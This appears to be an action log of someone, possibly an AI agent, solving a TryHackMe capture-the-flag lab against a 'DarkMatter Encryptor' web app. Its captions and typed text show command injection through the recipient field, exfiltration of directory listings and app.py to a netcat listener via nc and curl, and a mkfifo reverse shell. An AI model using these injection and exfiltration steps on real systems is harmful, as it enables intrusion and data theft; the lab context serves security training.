
mouse_move(345, 253)

mouse_move(193, 260)

mouse_move(518, 257)

Show the AttackBox browser full screen with the DarkMatter Encryptor site at 10.10.205.208:5000
click(517, 292)

mouse_move(375, 241)

Open test.txt in vim to write the word 'test' and save it
text(vim tet.)

text(st.t)

Encrypt test.txt for recipient NullPhantom with Encrypt & Download
click(517, 266)

click(508, 299)

click(464, 238)

click(759, 485)

click(517, 292)

Open the eff861e2.gpg download link in a new tab and select its address
right_click(517, 356)

click(548, 367)

double_click(285, 122)

List the home folder and print eff861e2.gpg in the terminal
click(976, 259)

text(s)

text(eff861e2.gpg)

Return to the DarkMatter Encryptor page and read the Dark Encryptor 2 task brief
click(101, 99)

click(516, 293)

mouse_move(504, 367)

click(101, 99)

double_click(563, 182)

mouse_move(847, 28)

mouse_move(581, 244)

mouse_move(511, 274)

Attach test.txt with recipient Cipher and switch FoxyProxy to the Burp profile
click(517, 266)

mouse_move(847, 332)

click(516, 266)

click(465, 239)

click(366, 372)

click(755, 485)

click(951, 122)

click(833, 179)

mouse_move(938, 332)

Send the intercepted encryption upload POST request to Repeater
click(376, 200)

Resend the upload for a 200 OK, view side by side, and inspect the form fields
click(204, 202)

click(859, 209)

click(393, 403)

text(2)

scroll(down, 3)

mouse_move(976, 268)

Type the sketch 'python enc.py --reciptio asfas file.txt > gpg' without running it
text(python enc)

text(.py)

text(--)

mouse_move(609, 397)

text(recip)

text(io asfas file.txt >)

text(gpg)

double_click(703, 327)

Send recipient payloads 'Cipher ;ls' and 'Cipher ;$(ls)' and read the 'may have failed' reply
text(;)

text(ls)

mouse_move(707, 332)

text($(ls)

click(86, 188)

scroll(down, 3)

scroll(down, 3)

mouse_move(975, 259)

Start nc -lvnp 9000 and send recipient 'Cipher ;$(ls | nc 10.10.248.189 9000)'
text(nc -lvnp)

text(9000)

click(85, 187)

text(10.10)

text(.)

text(248.18)

text(9000)

click(85, 187)

Inject head -c7 flag.txt as the recipient command and send it to the listener
click(85, 187)

text(head)

text(-c7)

text(flag.txt)

click(85, 187)

Replace the injected command with cat app.py and send the request again
text(cat app)

text(.py)

click(86, 187)

Scroll down through the app.py source received in the netcat output
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(605, 383)

Restart nc -lvnp 9000, review the captured base64 output, and select the cat app.py | base64 payload
text(nc -lvnp 9000)

click(978, 259)

scroll(down, 3)

scroll(down, 3)

key(ctrl+c)

text(nc -lvnp 9000)

click(253, 440)

text(ls)

text(c)

text(-d)

text(@-)

click(85, 188)

drag(363, 489, 731, 490)

Pipe the ls output through base64 before curl and resend the request
text(base)

text(64 |)

click(86, 187)

Paste the captured encoded listing into an echo command piped to base64
click(699, 330)

text(| base)

click(85, 187)

Generate and copy an nc mkfifo reverse shell for 10.10.248.189, then start a netcat listener
click(350, 139)

key(BackSpace)

text(248.189)

click(264, 480)

right_click(443, 422)

text(nc -lvnp 9000)

Send the reverse-shell request and run whoami, id and ls in the new shell
click(85, 187)

text(whoami)

text(id)

text(ls)

Read flag.txt's first seven characters with head -c7 and cat the app files
text(cat)

text(head -)

text(c7 flag.txt)

text(cat)

text(ls ke)

Scroll up through app.py and select the recipient variable in the gpg os.system call
scroll(up, 3)

double_click(809, 381)

mouse_move(594, 244)

Open the recipient dropdown showing ByteReaper, NullPhantom, Cipher and ShadowPacket
click(516, 266)

click(509, 300)

mouse_move(545, 260)

text(c ,)

text(curl -d)

text(@- h)

text(http://10.10)

text(.2)

text(48.189)

text(:800)

text(0)

Switch to the TryHackMe tab showing Task 7 Dark Encryptor 2
click(85, 188)

mouse_move(236, 300)
